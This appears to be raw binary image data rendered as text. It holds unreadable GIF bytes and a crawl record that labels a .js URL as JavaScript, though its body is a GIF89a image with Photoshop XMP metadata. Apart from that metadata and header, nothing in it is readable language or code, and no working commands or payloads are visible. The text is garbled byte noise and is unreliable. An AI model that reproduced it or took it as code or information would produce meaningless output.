Ēu$һ3q�	�X�tξ�l��y�ڭT/�Q1ܞ�d�o4��o��Q� �e�:K�f�)���F�։�KC�pS��q4�<����N�������;���b���/i��2�3sR�ՊL&\1����Gr�#�8�]{�J8�-4�M��� z?X��������N�Xc��,�1S#����F�.�,o��,���,�Й���|��л�նML���At�����Ƌ���+����u���/����+�� �� �a}���*���&8������w�%@̠��?�%��T�G8�ٵnK�� 7�B���IH��q��\�T��w� �"x� ��'�	H��������`���F��� ) ��7�P���8 �A� ��*��bl�$!�7�A�EY�^d!7�`�x<c� &&��P��G�5%�-L��(q~��@�1���T��;�q�[�`��g ��l�� .ʍ���DpI�/|H���W�2�\x�eG���q1!Q �с D�-��0�'��q�\�'�F��8�	(�D�?�d�'r�CnfP�F��
���Aq3�l	��������H�I��!��+Ч6[���@�D��I����;�S���r���%Eg'N#~���LA`QE�o�B���#�����]:��o���iA�q�0e�a�rZHUL
բ"xi9�'S�4B�`�u�!��e R���)��V��W]�.�Q.�� xPH��!��L`��h (#��?�0�HTRx��i$��`��F؄
�� ��ڠHB �QCj�ФЏ�?��r���f���s^g�G�̂t��^��w������qnA��?��[ۢO�HCg��<����lA,ָ��t���0����p ���70���x�!��,�PD����糭 ʾ&f�-�Gp���B��%H:p07f�qf1 �?��P�è1Ⱦ�R�Ļ/�ɎwzD 5Ȇ
��,��D:*Ro�QxܣN}�OӃ��A9E8;j�����|�i�t��TH�C$�1�7(���!(�J��0��K^c`(��>�c�ugj�`d��G ���`�5 EId�W]a�Y�"�N��B��@�
�|�B}�	VL"��`P\f���Hŕ��l�m����,��H&�)���C�����z��A����Q���C��h"[�ˌ%��#�F R;�T�~.)HARx�8+��L�,�>�(a�P*H�%w�їrA��a�G�� ��Fƍ�����$H�'H��#pP�zv���;�@�q$���lhA�$�b�� ;pGe(��q�6�[�6�;�(�&�
�xIn�s���P`ZpzPX�� �l�D�rû�)�� iR�T��ܩ��DFNF�
+�'�Wp�5�Y��8㒛H�tX�8����f �N@�?b1�B���1nF�!�3q���������#��RKa�p`��o:m��	�DV�x��X�0-	�~X�6�
�TI���<D�g���������A�����Ʋ��H �����C���7?��"�3�A'S�M ;�PaQ]��^5pe�PW]��t
F8P<��S�$Q�JI�dK�U%~�vυ��� �Y&|&�]x�l�o�Tu��IF��pց�:�!|1�T��'T�Z.E��Q��a�oB�M��l�f>�U	�iZ8>�$y*A�`�:��L�R����G ��tu��Y��A\`[-�j]�Z\vn�ueR0���P<*}$<`���	��0IF��:*��ă(�:� \�u c� �>@�Ext�i���E�^�	gF>��ʰ(6�q3Vp
P�7p�@��h � � f��� wh � ����h?6<P-�0�@P���Ũ�@��f��8�=pш�� ��8-���SE��D@���>�����5=�>������h� fP~{US1kq�q|
p
 L�� �L�0������
��T�9����P�p�P4���^�P��E�GY�`��  /�:	sS����@>0>@���9$BAi�0{��{  ʠs���)��z9�p�
��=� �؎hP��َ
����؎�i��@"[ٕIP
�  �P
9`:�����Y
���)�� �@�}i�X���=@����雿y

p�	�h���A� �`��f���=p
��`1�h�]���
����I���Ĺ 	E hp9�p�	й�	�ҹ��h�`�f �`�A���
��� ���p������@�Z� S���0R����J��I�f05	� @0��9�h���打���)�@ ��p�@����Y�4Z�ݩ��05Ĩ�q�9i�`ZI���������a`�������mz Bip�70�̀���    7`7  �`��p �`*�VJ�2����P
��	9p/ѹ��Y
љ����Z��	��`�ɩ!��O�����95�P
�ڙ�%D��}Y	�) ���@���p�������� �H���1�������* S��j�* ���Zɕ���i�:�� ��ؕ�ʮ�9}y9�0�Зĩ }i��С��:�9���w9�J��j�:� chVz9�0,i{@{���{���L04�{�	�z��c��{�㐗	����ۙ(J8���4�����@���З��DK��Ek�H����K��Cɵ뀴��Y���Z�L�����Gi:�0�O9�B���l��YiE�,���OI�G�,���^��pi��K�`�P,9Ep��B�EP�������p�;�h��Lp�4)�����GY3��)���˷�;�9�� �p9E`���K�8����34��6���k�{��{������ԋ���;�[i!2�	����н�K��h��;�7i�(�������C��)y�ܫ�ы��[/i�Ի�Y��Xz�-��� �o�� �-���Z���8���[ɕp�o��Щ C:>������	`�Nڊ�9�f�	> �Y���ʰ��ɲ�i:�������1¿���y��ML4,�=�����\�ſ�$����)N1�Y� o�ȸ��P
pLh|
�J<�h������Y��y�Ƹ `& IR��Ȇ�� !�d � ,
  P C  � �	H����"����C��,H��o�ŋZ����Ï q0�H��D"AY �#"/�(-0�I�ÕqHx��D^�
*#"�pX@D��YaҬi3!ʘ8f9u*��֯_%��I�Qӭ@ʒ�֦�B����F.ݻtt�o]�[qs���È�Zx��1^	#�DD˘3[�y�1̊'.XF���ӤeF�|�(Р�1��s��0����c�edM��� ���K9�����(Q��ͨ��AI\�u��y��� cʍ)���yf���L�n�z����X�? ���dQ2h�����Q+�W�JX<��ɀ�e( /�$�!�=�r��MP��\ ��"\A��D�8樟�@bED<A��/6@��X4C��/R�L�PF� HL?��D4@�`f�I��fb���lf�8���X`@v�y�Fu��gJ�D�,Cd�/`A�U�� �,�y����,`�)v`z�:X0��H����y��J�(}G��0ì��:c���f��X��h
,�ڀ�EA"J8�0�i8[��F� ��l��v��/�6���8X�QD�@�JG9���l���[/"��&$��EtU����r 0�R��U(��0�DxC��D�AK��Jx�?Dq��G��B�"{��`�!���:���0c3R%T1/Q�ĦL7!0���
+���������L"c�N���HhG�����j ���&�,�`��$�1�����o���0���!lB�⋗3�v��JxW^9�!X�9C
�S�1�ta���a�榯nG0�����>����`�}�9�F�įQ��ǯ�98�5# ��T���P+�8r�9�|S}��I #�aN1k��>8%(��׻	�t�
#�;�+�k_	�:s؁����Q�Ml�A�hC PP�.y��F(0���%`D(pс�! ��� R#l_�D�7��j����C5h�=�_�� ��ua�#� ��
Vq��+�F���! �J�0pt``�bF�0�qf4##�P�� +4��4�1�%�� X1�+B�D��"�A3���K#8�HDp����c	���4~c`�aU��@��QI�X�@�P���L�*?؇,��x%*�UƲ�����Ե�q���$_*Aj�a���54 �����@*;І>h��� ,������!'i�El!�}��8�,"���<1������9�f�>��O�"xH�N�#� ��P�a�"�?�����cD
��
	m�HG�G �5�Z�J�����k�����4x(�iN�1*���:*
��r=J��&pP���}�p@��av���g:ސ��nB$_S�X�F�7���`�fV`C|�h�&�`��XV1!V���t�`X�!VeP�G��JE,�a�z�P���f��z��3�h�Β$*$9�R��Ye�ճ�5�b������D([.�����ZMF�f�bP�l�S4���N�n�4 Ffp�)�{
��ˈ�S�q4,���@��F��M�Sʻ��:Wc0�=���z'�eUP^�hE��8	r(�H��7� T|�d �	��2��dȰ	���zx>���Vh ��)�Xp�O� |��/�Sh����0>�cd"�%��7���@�<��� ��@�}����c�Ñ n�����X�F��Y�Y=�APzp�P�x����9P�
�6'Ю�A����2vJ�?`�D&�r���ܯtYςn�s�r��(���3X��

3�OV �L���D��|} ���C��Ay�_N z���39���1��
@��'�\N�zF��OhP����o�aL�B+��u.9N�g@�y��� �g-$ p��<l�TZ �y0e� W,n
  1�x�M���'Ҕg��Ŧf��n�$x�%�p�W-���+��s�7�f���f.���P+ �M��oQ�k����8�6 ����ĨP ���-����$8��H�&� � t����ѐ�	��br{�o�|�MnQ��N��α�Y@M���N���x9g�	(,j����u�@�Ŝw��8�4H0�u���]"e_�xQQb����Np������������ry�D\��� x���<��j�{b�?����SZ��A��0�]L�1ܚ��>9�Ns�3���ǲ�b2^ȹ�%6��%��G��v��i���c��p���>��O�®�DЮ �[�����]����v���b�K��/f���f)�d�x�l%ƀC�]��Z?�d4o{�j̥���j����b�	8_̕��&h6�
@�j.�h��fg��7�j��v���f��׆fɥ��^��h_�̵7 i�fo�&�5����q�Uf�5�\b�e=��](���efX&�phf�E�hxi��Z=��|X�Z7bz�Z�؇�Uo�����]%R !�d � ,	  S X  � �	H����������`�T�5�H�"&o��x��M�6o�"���$&��ɜ��$��`��Q��@�Qz#HC�@���ǲ)ˌ�P
|*���e���+ʛ`1�Lwӧ��^��{�#�SL�h�j�A��^��w�ޫV�d��G�f�^���қi����w�亁1���+j'�&V����9_ެ�_��#��,_�1���������%�cW�O���	C����سk���2��-��`�<1k�XϾ}�B�c�r/^,�b\�g_>�0�`�t�t��m�� ���V4�� ��@!���.`�0�$Zq��8Sb<a���?�Ps�s���8�����#	'��<6��>O/���.�������̕V� @>(;z!���O*8�d�e:i�Dd���N�kR H�|��  ��d�&�u�b����5ZрN^SH���3�r���S'�8�'�"P` ��á������p�5"����lh��[ˉ�P˚�x �W@(³��)B��r(3̈9P]�t�-3�z,H�H"�nh�5�Z�@/w�rl��H-\!��"��Z���m���\�p��0\f|$�(�aM�7�G"g�����	�W�
6,���/|�Fˆ���̦��9ؘ��|,J�1��q��t"�ȌMvZ��u�P��X_2]\���%`S�|ܱ��0#�F	]x�G�<�� 1��ۢ�r������^�"�����r �1��3j�#xƃ\=t�ӭ��2�����0CY�؇��>�/��2�jd,�c�!�(jЮ;/���(�1�·�dt:�1��W�Mب1�!��=8���E��<���P�gcN�k`È� =E�R����?6�� �G@������#z����"X�	�`A�6�li�KH b�d����@�C��o���2 j��r�Kxf���4D��l����o;\�yJc�$Z�x+#$&�/T,�����p	8��Xpu<�<zY�#�A�1��	��(L�F3�:�8"�hF��p����"�����p���I8 �x�cp�0��d�#!�l��\d#��0���L�(7I���@(5IJIb( �?P���0o
!\!������_s��<f&��L`���D�2��KkB3��L@5�)�hj3�pDF�W��"B2n�jh��:���Nxʓ����>���xγ���'/�IP4��H C�iP�&���E+n�g�R(@Z1�[$#Xx�F9�Q����&��J;�ѐ���'M�L[jS���;��Kq����#��֐�5!np�:�� �Je�S�*�
\5�M}jT�Zկ^c�a��T[`V�nu�T5���k����� �(D!�E�Z׻�u�}�kkW�ꕯ~�`k��&���kcٿ���;��sLAF���0\T@�miO{������%�iQ+�ۺ����i�d[ֺ6��E-�|[9N�� �Q�VpAPh�ʰ,��ѝnu����6�ҥ�u��]�z��]oy���������.�P0���p.Q$b�x���_ ���0����x�>p��_?8�NB���k�	��C8��
A�����/С@��p��Y�b˘�6�Ď[��ϸ�7��{ld ��K.�L�V@��@耀�����(�0�)X�X�2��f1�Y�i�r���1���q^3��\f4gYάس�� �T\��"@a�T��(�`�
:ы.Ti:$�Ҋf43iI'��Ft����M���H5�h�&pZ�XH���a�` Xp�*��8����0P��t{��Nv�Q�L<��pX��l�\��Kඌ�m88B Ё5�@�0�v���P�P8&�뮲7��y���~�7x�oz��! ��?0Apy���xn
^�~b�0"s�*�bj�F�1�k����$��#�0��/R����(�x��q�\ ׹�	��YF�l��HH�����`�M�,PtC�!0P:ӝ~�4��P�سu�t=�k'��	���h�^ЄK�x�H1p��t� �{�#Cv�$��;�/�tX>8`K"�x��D�0����P,�� C���`��S��%� ��}�>
��c�(D*`��@���=�c^b�^�}�%B��UlQ�A�t�,L����}���Ql���P��g�Ͻ�_��_�8H�A*����A�q�`Y��p	�0�����0�x��{@��0�h��0 �����
#��0BA+h�1  
npW�P�԰�d(P�7x9H���N�u B��U����~o�
ЄD��(�

X��#w�� ��
�` ���(�
 �i@�f��j��@y � rx�i(Q��ЇtX������a�hi0
�� �`vW���ـw�X��P��} Ŗ ���h�t�}�� ������5P�������	���Q` ��(����X��8 ��0	���H�Ƙ����Qh������|¨��u�y0
w�3` ���0�}��{����8���U�X����H��� �� ��c�X����G������X�P��]0G Șy"�G�� )�i �ih��!�P����7x(�+���DO��2)�I?�;�b �H�ym�G)
I��?��XH�(KY(��C8�[�(T�n�S���� )@�	��vL�-�d	�rI�P�Ԁ(��|9�uY�7���0	���	u7qBGY�~Y������אvy�/Q�ٙ(�?���^I��陠YĐ�p �U��Yv(a�������	��p�� 	Nu^�	�i�ȩ�i�J ��y�ɐ�N�\��~�#����N0�~4�٩��)#0	-@t03`	�pn�I����9���nA��	�	��I�����_�	�I��)I8����K��p�Wp���q 

K���g���8�	KPz(�v�5p�� 
��3�A�0��3�@�<�	��B7�8)C�������62��S�\ڥ`#��e�-> F��J�1E� 7�7p��qJo��P�
p��~tTjC��0��q
��f���ڨ=0�����f�}z�Ħ��@>�v�KDu�W��6b� f|���̠ �`��!�P������Z�J��`=�n�񪰺A����P�p�Pú��^��P�Pњ�Z�`�� �E����[![� �~�jD������A�j�0{P�{  �Ps`�+uA�;�`�
Щ�� w�󊱿����t
����q���P	P	�0(]���2[
p�)���� �@�	k���h ��aC;����7��@�hP�
p�A� �`C�F+uѩ=p
\۵fPn��=��@� .��`�W과�������%�����0�U{�h��z`h[f����1��Щ�� �+�� a���[|k��ˀu񱦳����X+�� ���k�k ;�ǁ�[=��˵�P��
��7�Z{
WK��q���f��`:o���� ��fнa����j�k�`⋵f��@.³��
���0�uq���a�� 7`7  ��"���k���+�f�P
��%ܩ�� pt�ˠu���p����j�ܩ�P
2 �ܼ2`�u�1{�������`�&�|��	[	z+ �@�@�åе�[>��
0���>\4����I,�`:܀�p�@�?l��zhP���;k#���m�"㐰]"�0	��
��w<�;ua�Ӏ�spǀ<�� ȅ���`�s@�`ADp�;�j{@{��{��کL0���{ ���]b�z��{���P��\�u�ɏl���8����\���@�@�P��������<���l�����|����ݼ�\�\��|���^0�M�Ϻ��,�pu����P�Pۺ�k밭�:���L@���l��ΐ<A�p�P�:Ep`���EPݼ���p-���L0��*��]�Z���Ѹ��4�� M��[� ��%EP����4M����]2Ê�Ū�;m8}�O}һ��Q���T��=���\�]���:����Cm�.r�i=�J�h=Q��i��?��i���E�FM�K��{zB���;A�na����a�����; F[�W�&=犮\����V� �>`�j;�e��������7!�P{�-ۜ붬��M�����z�f ��=���Ag\���K�����J�@`@���{� ��+��<aԸ@��Dވ��P��˹խ�{z�K���Г����> !�d � ,	 ! S <  � ���@��?L-(�P b�)��P ŉ+
$��G�%.d��#ǐR$��C f=b2I"ƛ�`��y��̏31��LC ��>�n%��}z[i!���8�q'&�<�f���t`�*$���7�>9xC8�H�'(�aH���f$Q������6-,A���_�
Q8j���D�?��u��t���e�2e�O}9@Re�aI~�V�ڵ0,O��H2{u�׳��v��w��It�-,�p��R����z�t�Sp�/ԭv������ w��œ�Ƒ���Ïw�ޑ�'�㫧�"���9�0���\� �N �t�@"�ೊCD+�� ��Z��-�̃ņVx�( Γ����!�����)�QZiz�3�T��*���L kH�>)$�F����$�E�d;+�8%�VJ�d�NB�č)�CK���'�c�GER�0I�o�9g�Q��n�)'�3�����9(�w�'��>�B��Ṵ��6��S�4@����ƨ��pE�T��*6��j꫓L�ì���*�������̍���$오X�H��*���E�����Z��(Y��¶�V{�*��R�}�í��fBn��������'k�H�X�J�� 4A��+�p+�Ё��'�0�����@���`��W��
��T�B�Cgp��!��:���<�t83D���;��sHG���g�Ӵ�P��t�OG�B ���@0(�CiHb�%hP.����lSCp�b�S���v������6I�����x�=�B���h�� A�C���1�l���-�p:�����a���:�i����N��������7o	L�Km�@$���A��2��7��GH?�"}���?����ܣ`5��{�O��/R���`���},���q�
�υ#��Է�QX�p �BC�������9���(���
\B�<�bx�'A&"L���`�.�
?���h�"7�����5�F��`�Іu �@ء���?|C!G���`A����r��K:�0
+����] �GF3��vi;�x�4z��h���2��ys9V����K�"l�X�"Ta�$@?�]:P��F>2�q�@%�8V����dp���a���Q��ʑ����$��%"��$"I�t� �l�?vY�<L��ԥ+r�`���H3�)�O��-�F+��,��H8Wp�ypD0�r��Dd, @Q��yXfC�y�Ot� i�=ߙ�
��k�\H��
vp��Z�`u@�����V��u��@�`�Z��ЈD)zҌF�&�bAZ�R)��F��D`�C��j���?jD�D��@�.ࠑ
@U�Ȇ@x�Ө���P1�M�X�f9	F:,��Q�30�p���n��\��8 ��o��rUռ
H�׏ ��!I�Lr:�O���(�`�QS�bV�w�+&q��Fa�)��gM��"Fs���D[�������Fl��@
�@MD P�[��V0�@�Z����YBs�;������$�G�Aj� ��b����V�G��K^�W���ǟ�{��N��Xy�^��c	�}�$�a��B�Mo��Q����"3P@;�/;~P�?8��� :|a����'����~�)��
��`�A	�
f\���hhlc��i{ldP�K.r�����v(0"��0t��a���<t0 �!.q��I���l���33���s���$wf��JZ�<�-�,CHb|]'$� (jb�~�fC�I5r��K���_[X^�
䱨��2iO�0!�v�������ε�w��^�$#�Y8�ͅ�+񵲕-�f��3<Y�����jW[$������B� � �����}��z$�����i{��� ��`�h����m�y��ާP@���h��@��H޽�`@�����A��[|��w��1���w1"��P���n�Df� -@�<�$ȡ {l��8߀P��'Ђ��p���&P ���t���,�$���y�"�7?�L���w}���@| �h�ڝnV��[�TO��7p�� �-��h������
����l	��h�@D�� {/ &���%ЃH��7X ��n�{��@����<�d�	V�y���G�a�p[D��w�O���K\�7Pʯ;� H<ߨ��i�w�@��7�{.w-��k�7=� D����1��ՓC���ӯ 4��!�7'�Ή�W��'h=�O�@���^G�� 7 �F'`z��z-���xZps��r0g���~�f	Z@2g|	'p-�u	�0b7va�w�|�p��q]�u� d���vsI7uB7uק�6�P|�7uI��x'��F��ͧ f�w �xg5��Zgv��@sS�

P�
�v��
�[x< 	��  �` t���fvZ`g��u�~QW�[r���Gwb�8oh��j�b��	�r��goe�f(}B�|5h�(��z�g��u�G7��g	f(�
A�"�p�0u��t7g��u ��[g�-Ȁ�F�
 E��a�
���8�����Ɔ
�r�|��6�� vdp�6�t{�u8�'��G�戃a�:7������g��sSGs�����t��B�u�(vI��v��uZ'��(�@h��m"a����q�|>Ps7gp��|������u�x��h�7ohW�w���PS͇�rhp�Q�-Gx�woZ�|�p��r��q[���V� wo5�|�WsP� ��|̷�]y�C�Ӂ�Pp�v�g> ~D�>f��Hy�6�чG���o@�>po�v��{��t̐n������y�6̰n���j���)�F`
Q��)y�����YhdK�v����Gm���N'�)��ɚ�V�����֚��n��k ;

--- FILE ---
content_type: application/javascript
request_url: https://yxz88.xlmne.cn/upload/20251119/a327453cd18c670a1d0b8ac039b077bd.js
body_size: 255784
content:
GIF89aN�� �������ǹ�����!��v�����ȓpd���nkp˹��'��ͶΨ��,u˻�����������������r�s�������\g������QKKҚw���ټ��E!������iRL���ع����G1*���ș�ɬ�������y����͸��귏\B;�� ����ǘ�����nv��9Q���)2=����U{������vaY�����פ���q�׬�KTc���Nhx����ɠ�����}��������~��ټ�w�T@������d^bB<@����š�'*�<=���s}x�@Kɭ������ݫ����ә�������a��\]Y��6?Gݭ��=H�������������������������������a������ "���   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 7.2-c000 79.1b65a79b4, 2022/06/13-22:01:01        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:8d0e8e61-d379-1945-a6ce-752094bcaab2" xmpMM:DocumentID="xmp.did:16F9F5A13BB011EF84F3C140C3EC935C" xmpMM:InstanceID="xmp.iid:16F9F5A03BB011EF84F3C140C3EC935C" xmp:CreatorTool="Adobe Photoshop 23.5 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:ba1a9ffc-2637-0844-bee1-4256edbaa1a3" stRef:documentID="xmp.did:8d0e8e61-d379-1945-a6ce-752094bcaab2"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�#  ,    N� ��~���w~qssusqqw��q��stbtg����������{����~�������cRXXXkkIk��m��Y�>Y>+>mȻ_R  %%9�R�__����k�9%h�� �R���;��1������9��R1�U����h���à'i�����C(�d�ȑ����`|H"�9�XI @Kc�I' ��8oʡ����<?��*4�Q��d��G�Bu�D���F��j%����C�¾���<1���W�`�����,Ke>��5d�����eK,o��]C�.��x� �k��}�[xϞ��D�<��C�W�<D�tck�#B(�H��I�d�jեK�6s����gϡ��:��t��Z�.J���*P��ЩJ��SG[ӫ�*��bQ��t�D�\��Vlo�cve�L3u�5��0@@�x�V/m�A_֤�M6�4��-�3Y`�� �@a��9�$BA���(@1�C"$$�Bd�Q=Ė�F�Voi�J,���L2)��N��ćPr@g�S�y0AW~(R�v�d5�|��Q�tX�H$�J$w<�{�x�
|~��g�1X8o�'�]s��]ˬ��/X��X	:�M~v1��>�X�>�a�dR\6�_�eàg�����p#�BV��i;��cm"���2��Qp2X%Aq-�tSN�S@Y)R�X��V�|�ȝ�TrIc����g{�ȉg+���}��5L0�C2*C��R��5��.��A��Z�a;�J�@�8��4���!���Z��-�"j3"tc��ں�G���PD9btdb��qLڔ\NP�$%QWNG��O�� |��P�)�!�\Bt`��_�b���~��,���p�u�1#sW^�"s���h����d����hlڍ�҈��=�X��f�0\���s0:��8Ѯ�:QGbȶQm��������0�L01�\�;�Q�sU�,u�K+��q�A�"�@�f%u�I��	����?{u�b|�.�
W�s��L3��U�@���4����3hSs��:��6d��S���
���}v��	iF�0J���&���$È r��	8+	���$� �f8
�&��hQ�:Z���(a��-�F#DY����i�����d58�Gx����p���e?^ۋ׾�{	#|�Z��'���e�HL�R�]}���e�G"���P�FC"W�(Vi�"�V֣�%BR
^��!�s�k�q8:�4u���2��}�)x��|7<J�Av�0O�Tȥ�B�/|��r�1 ��	��������zf���,n�{oG�g�i~�����0o譋9��LSa���(RӀ̍�3㎂�pexYqb2��$�I� Π��=>�[*�����A�3NI����H�ȇMFE�$�H���|��֚�O��CT3�D�l h"�&!���B"(%e�z�r��b�&�*�h�5�DN��]��V1clpU���W!���d���ձ'͒`Y��=ơ�\�40��R*I�
x��v�BOw(���J5�P�j/�<*�Ѐ�L������a6���/�Q����Pq���K����[^":��8���!-�G	N+b��5)وz9���G��\�S�8ŢiM��.+(�Y]RX�G�hC�;��4K\�i@u�(X5�Z5�{�ú��NF�?���Ζ�~����/�qi� ��Fed9�~Ų�}����:���C$�����J�d4�&e�eY�$ :j��ˑ�O~2�mNGZZB�O�*|���(aBM<�g?kg�YF��D� X�����Q���`|j� �C�F�0��)�?� ��Š�5�D��{�z�����+��5RHx�A�+@�	�K\b3�ƍ��V�-��|s@*'�81���lf	���Һ�����C�K�S���s	������s%� ;�A?f'd�i�-���]hr?�:<��p�K��� 1|�0�D%3�x`U�f�JdX��!�:�h��1I��$MI�;-Pnq���p�ES1?�98�-�8pR秜�p)"1��Ύh`�'��4E�����p�'�#�M���,� AA#t ��ٳhL:��m1Y�2�gD�/��Կ~�g�#�uc	�)��S2�GD���ĕ�uHD*w�����������s�3�}gƜ'��(�;Ju0躞ek�2�y�$�=8�'U	 8!�|�[���(��+����B?|��r  ��==�?��]�`q����X����_ E�����jCq-Tʀ8F�v��7��/�N��Ɵ��^�WA�7��u��>V�!�(����Qtc�l6C��h��}�V��g�z�Paax�r�M4�Mv(�,���P@8�����Ѩ(
��B<�,$�iP�����_��e+Y�1P�K�Z�;�q�q�M|<7f�OqO�_�XCZ�����K΁�g���#���r5��g��(GL�%-�S�-��SO1/�z�1%�4`RbX&I�@���`UQ�4D�"�]��{9�j_0n�ΐ� ���iP���h�4,�(f� p��0���D��du}�6~קWؠp�x%�Kcx�7A�2e$2���A^��3�֔ǖ_��,��y�q��Gj���f=�z�`HT (��	�QD�E�a' �|��I !���b�P >�"P�pb��|�BV�&6@�(���Rw��iɐp~
u>ߐWWHW{�w!qEV1YX#��~�+��2!�x��xP�L;�2�$mxM��y2�S;�:�8m"�AOQb��z7Q���G�s��U�= L�&|X�b{�I�e'V��y�>��4h~ ��hF\��b �o2�j]��(AQu3qnWQ�`d'����"��v�'x�Ek�1Ąk!�,�x�k�ST�����r�EA:#s��yN����Futv�4�bb4�@ �#P 8�t _�(I�mA��bbUp�b�f���(�R���"(�Vv 5\0x/}A	�wȕZw��\�#W��p�E2*Y1,"Q�"��d�0^XLj$� �!�]�Xo�rr4�T:A�M�(`���X
�Z�`��'C1�D4��fԶ4f�����j�!�c��T)�8�ĩJd�w���C�I� i��b��(��/U��#)��(��);vQ,hj��]5*}���c��~�Xx��d_x#+�k��eh�*�+3l�e,��_ʶ���S��	@�v0D�-��g���T#$Iu�=`�P�N�aW�B�:d6u����(ʏ�`�X ��<�\�!�8��J{1i� �5~!�$:!j�w"z9���6PH"LH��K4B>��1�wq7"#ФX-�#�хER+(wyMR���r(��5��x�n*
�sx �R	q`:�1;��spe,�aJ�� "���5� e�C(ʉ�ɉ���� ����'0)'�Uйb�Si��@��"oWg37��}�XQե>��iQ�f"�`xV:k؀�]h9��e� .�a�Iy3ə��X�y����S�aZ�5v �:�	H7&$�z�asQ�x��,Pn7h�9�ٰ��[yC�����)��J����}9��6�5�&��&X0JA�=�c����P�Ƅ��]�����/�7����$��a���W9)�E�e�����%3�Yw�yg&-wX�}d�br|��B��
� ;c@�y
#�W6�� I ��J���m1��0���<_C/�H=��h�է}��6����j6����=�}����W!V(p�ő3"�"{e����Q�d�`q�Za�p&\z����e+,/Qlc��5A˖���	|�JT`v�:w�z����n�E �����N�"1�<��5ta�f'�<$��8P��C����00C�U{��V�d��V��B)ˠ����s%�?�!��7׷k�W�)���X%ӌ�+�TU��.Y�1�-�r�aM�R3Ɇ��2Z z��g�

84��m���E	:(�Kv�Q�P�~�DK �p��������B=��[+�$�+�XpfK(: W}gcA$DE��)�Qp/�"d��)��}��b*�%RY�����D#0��9g���ȥ�QZv���I3����l�m���s7&d|4�g��47aT@T��7���~��R;/��Ix��]K��*�)z�� �+��˕�_C���C�S����mC��PХ�ڋ�jK"�'TM9��E~��0;�Q�uxZ�ʠ�|0.!��?#Y]���+K-�ٔ:s�l����1m�u�P�K��iܳ���m�&q@�P�u�f����&hh;��:���B�zq�(ʵ��Γ�C������jeÌ�(�s00��P^��>*���]E�s�=�Y� ��e�|Z1P��#c$�\+of�j�Q��94�S�w��z��q�k��:�A� �k"�n� ��gO������c��$��2���i�J�o��K)�����t�V;�w#Е�� Q�+��*"���q@�nB���&q�	M��G���rt_-[���MEQ�次ǹ���̮�N�TI#;_2"��L�|c����Z��z�]Sp0h���$������թ��Yp��V-��=���i���7p2ڝ�ɵ�x�/=�T��8 �2E�k]Ѽ̟�#f�Mf6��)ƎP��=<d-�c�?+H�G�8��@Z�hP0�9�1�� !�h l��+����\;�NM��705� �C��2v�߉\�;(�/^]�\go��4�.P������L��r� 7Y��e���f�耎��荍����%g|e���P���M����ფ-��K�����Kȏ*�)��YP i ev@x�i �c
�v?6r�"���c�Jŝ�j��A�����wdM�]:�ݬ�A>���f�m
��m��o���pBR��� �R���P0�P0��|�fCȪ��H���\�N�䃌���¥��/�2���q;��3�ᄂ1N�4����޹�� ���.�S��A�ȎGk�tԭy�����S�����ߝ���;��P��+�����nQ �B=��\�<���ԝ�,z�"��|6�]�ew�}}�;jn��Аb]L�ؕK$��V�O������ ���� �.9�3�t-ϖ�/������1�̕���� |9�|�r�!B�B.���,
�-��K������n�:k0�u�bz!JZ��l�/p�(��*PL -��� jO0��k
��s_�]��� z� 0�0�  �!/�]RGf������z�Ja�qH�����	�A��'��@�����,��\����]/N��Q��+`���°���o9�(zq��U!��n6�dנEW�w�f����?�]@�����Ώ�< 
���/�@���8uҤ�f���.����n-3��W�����`(J�7�h�=iu!>>���+�+����������>YY�Y���m��m��Y�kCR  %���R_�Xk�Y�� 9"N"%h� ��__R�~��$����]��]��]<��<��<�
����������tt�rtrryrsy� (p��q�ę�p�q ơώ;s�<'Ξ;�&��8��"8DD��M�5��\K,;r䈱�f�62�>rd���J�]4��&I�.m4H�.\�>aʲ�#L�֬bU"ǫ���]�lM����*!�.��b�U�lU�j��e#���7q��)>����
��{���˘3C���d>:y��� �������G��@ڱ@ǂ�@�~&��h!@8�I��d�..�$�cǒ1��L�TM��.�>4R��I-}�Z�j�Y�zsS{\Xƶ:���^eXָ��aȗ�u�VZ�-��V�5�5h�6����9�� ����3e��a�6�(�$�xD:q��?�T�i	Mp��x����3�qGFY��{�tQBu��CN� �K|p	!`T; �Ds�Q�\(R*rTS�P�HQ>$R�#I�I��ߡ��	Y���S�t"V3�e�1{I��zv�Ҍ+u�3`+z�3�(�6�qsX�����3��)��z(*�%�*�!}�O��6j��p�j�Qk;�cAݦ�n>~DG�� �M6U7eI,�,M7a�\�.Y'�Qe��#���f�J�;f"�
rfz�\E�T����|�h2m-���b1i�W�;БM\p� $�@� � a]<��� P|�tp!��r���jj��B�>*��ϫ/�fP�0s��C�抎�:��[�(���-1����,�AP���B��I���PH��U�y���v�EA��Zm��Ub�5}�S����K۾Х�1�β-��r���X�ᆠ��#G^�3)��h��f�4*Tk��I�8Hq���=?sGgP�Q� ;,T(Ņ�4M;�N4	��T5�5��R��@�Q}�Vi{��)z�ǊY��]`~Kc���zߥӼ~3�F<� ������0( 1�ӯ��Ef��s�;F2�E��ˍ��!��� �����t�!9����� ��W��<H���@LjҒ��'P�Iu��)eMZ3^����)�lг�QV��]��+k�3�BX�E|��r�7b�.}����
��	�Z�*u�Ic�X�'@��TL`��*�h�/��.h�[��f��H�x�G͡W�r�+Y	Kաqz5/]9�p
w�W&䍩*�!�"*����+��p�zlG���kn�E�Q��G{z[��G A)�@�b���S�@#4:��{�p� T���֤�6�`�mn�@?��A�6
